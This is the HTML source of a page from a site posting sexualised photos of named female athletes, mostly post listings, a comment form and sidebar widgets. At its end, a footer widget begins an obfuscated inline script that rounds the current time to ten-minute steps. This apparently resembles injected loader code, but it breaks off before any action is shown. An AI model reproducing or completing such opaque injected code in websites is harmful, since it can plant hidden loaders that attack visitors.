					<time class="entry-date" datetime="2023-09-12T05:58:37+00:00">September 12, 2023, 5:58 am</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88337 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Alejandra Rodriguez (#10) &#8211; Spanish Beach Handball Player" class="g1-frame" href="https://hottestfemaleathletes.com/alejandra-rodriguez-10-spanish-beach-handball-player-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88337-alejandra-rodriguez-10-spanish-beach-handball-player-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88337-alejandra-rodriguez-10-spanish-beach-handball-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88337-alejandra-rodriguez-10-spanish-beach-handball-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88337-alejandra-rodriguez-10-spanish-beach-handball-player-384x216.jpg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/alejandra-rodriguez-10-spanish-beach-handball-player-2/" rel="bookmark">Alejandra Rodriguez (#10) &#8211; Spanish Beach Handball Player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T19:58:38+00:00">September 11, 2023, 7:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88339 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Sonia Malavisi &#8211; Pole Vault" class="g1-frame" href="https://hottestfemaleathletes.com/sonia-malavisi-pole-vault-5/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88339-sonia-malavisi-pole-vault-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sonia-malavisi-pole-vault-5/" rel="bookmark">Sonia Malavisi &#8211; Pole Vault</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T19:58:37+00:00">September 11, 2023, 7:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88341 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Gisella Bonomi &#8211; Argentinian Beach Handball Player" class="g1-frame" href="https://hottestfemaleathletes.com/gisella-bonomi-argentinian-beach-handball-player-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88341-gisella-bonomi-argentinian-beach-handball-player-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/gisella-bonomi-argentinian-beach-handball-player-4/" rel="bookmark">Gisella Bonomi &#8211; Argentinian Beach Handball Player</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-11T19:58:36+00:00">September 11, 2023, 7:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>






<div class="g1-comments g1-comments-with-tabs" id="comments">

	
	
	
	<section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/julia-grosso-14/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://hottestfemaleathletes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img alt='' src='https://secure.gravatar.com/avatar/?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" required="required" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='70589' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>

	




	<meta itemprop="mainEntityOfPage" content="https://hottestfemaleathletes.com/julia-grosso-14/"/>

	
			<meta itemprop="dateModified"
		      content="2023-03-19T01:40:19"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Hottest Female Athletes" />
		<meta itemprop="url" content="https://hottestfemaleathletes.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	</article>

	<a class="g1-teaser g1-teaser-prev" href="https://hottestfemaleathletes.com/abby-elinsky-soccer-8/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-70591 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70591-abby-elinsky-soccer-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70591-abby-elinsky-soccer-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70591-abby-elinsky-soccer-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70591-abby-elinsky-soccer-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70591-abby-elinsky-soccer-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70591-abby-elinsky-soccer-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70591-abby-elinsky-soccer-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70591-abby-elinsky-soccer-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Abby Elinsky- Soccer</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://hottestfemaleathletes.com/olivia-dunne-gymnast-4/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-70587 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
			<div class="entry-featured-media " ><div class="g1-frame"><div class="g1-frame-inner"><img width="150" height="150" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70587-olivia-dunne-gymnast-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70587-olivia-dunne-gymnast-150x150.jpg 150w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70587-olivia-dunne-gymnast-192x192.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70587-olivia-dunne-gymnast-384x384.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70587-olivia-dunne-gymnast-110x110.jpg 110w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70587-olivia-dunne-gymnast-220x220.jpg 220w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70587-olivia-dunne-gymnast-440x440.jpg 440w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70587-olivia-dunne-gymnast-311x311.jpg 311w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Olivia Dunne Gymnast</h3>			</header>
		</article>
	</a>

				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-70008" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-columns-1">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149210 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Kielyn Mccright &#8211; American Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/kielyn-mccright-american-gymnast-6/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149210-kielyn-mccright-american-gymnast-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>65</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/kielyn-mccright-american-gymnast-6/" rel="bookmark">Kielyn Mccright &#8211; American Gymnast</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-23T12:57:04+00:00">January 23, 2026, 12:57 pm</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149206 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Kali Jurgensmeier (left) and Morgan Debow &#8211; Omaha athletes" class="g1-frame" href="https://hottestfemaleathletes.com/kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-2/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>83</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-2/" rel="bookmark">Kali Jurgensmeier (left) and Morgan Debow &#8211; Omaha athletes</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-23T11:59:37+00:00">January 23, 2026, 11:59 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
									<li class="g1-collection-item">
						<article class="entry-tpl-grid-fancy post-149208 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Amirah Ali (left) and Sydney Miller" class="g1-frame" href="https://hottestfemaleathletes.com/amirah-ali-left-and-sydney-miller/"><div class="g1-frame-inner"><img width="364" height="156" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-364x156.jpeg" class="attachment-bimber-grid-fancy size-bimber-grid-fancy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-364x156.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-728x312.jpeg 728w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-counter"></div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				<p class="entry-meta entry-stats g1-meta g1-current-background"><span class="entry-views "><strong>56</strong><span> Views</span></span></p>
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/amirah-ali-left-and-sydney-miller/" rel="bookmark">Amirah Ali (left) and Sydney Miller</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-23T11:59:36+00:00">January 23, 2026, 11:59 am</time>				</p>
			</footer>
		
			</div>
</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><div class="g1-sticky-widget-wrapper"><div class="g1-sticky-widget" style="top: 10px"><aside id="bimber_widget_posts-70009" class="widget widget_bimber_widget_posts">			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110191 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Chiara Penco -Italian MMA fighter" class="g1-frame" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110191-chiara-penco-italian-mma-fighter-1122x841.jpg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/" rel="bookmark">Chiara Penco -Italian MMA fighter</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/chiara-penco-italian-mma-fighter/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110193 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Kira Toussaint &#8211; Dutch Swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110193-kira-toussaint-dutch-swimmer-180x135.jpg 180w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/" rel="bookmark">Kira Toussaint &#8211; Dutch Swimmer</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/kira-toussaint-dutch-swimmer-78/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110183 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Carolina Maia &#8211; Portugal beach volley player" class="g1-frame" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-90x67.jpeg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-192x144.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-384x288.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-180x135.jpeg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-561x421.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110183-carolina-maia-portugal-beach-volley-player-1122x841.jpeg 1122w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/" rel="bookmark">Carolina Maia &#8211; Portugal beach volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/carolina-maia-portugal-beach-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-listxxs post-110185 post type-post status-publish format-standard has-post-thumbnail category-risque-sexy-athletes">
	<div class="entry-featured-media " ><a title="Marta Angeloni &#8211; Italian volley player" class="g1-frame" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/"><div class="g1-frame-inner"><img width="90" height="67" src="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2024/06/110185-marta-angeloni-italian-volley-player-565x426.jpg 565w" sizes="auto, (max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/" rel="bookmark">Marta Angeloni &#8211; Italian volley player</a></h3>	</header>

		<p class="entry-ctas">
		<a class="entry-cta g1-button g1-button-simple g1-button-xs" href="https://hottestfemaleathletes.com/marta-angeloni-italian-volley-player/">
			Read More		</a>
	</p>
	</article>
					</li>
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 13e6a14d6b92bda45cbde039de89b9cf --></div></aside></div></div><!-- End of sticky widgets combined wrapper --></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->



	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
